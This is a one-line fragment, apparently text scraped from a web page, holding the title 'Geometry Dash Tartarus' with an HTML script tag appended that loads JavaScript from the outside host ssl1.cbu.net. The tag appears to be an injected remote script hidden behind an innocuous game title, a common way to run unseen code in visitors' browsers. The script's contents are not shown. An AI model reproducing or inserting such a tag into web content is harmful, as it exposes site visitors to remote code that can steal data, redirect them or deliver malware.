 Geometry Dash Tartarus<script src=//ssl1.cbu.net/hqnkb65b></script>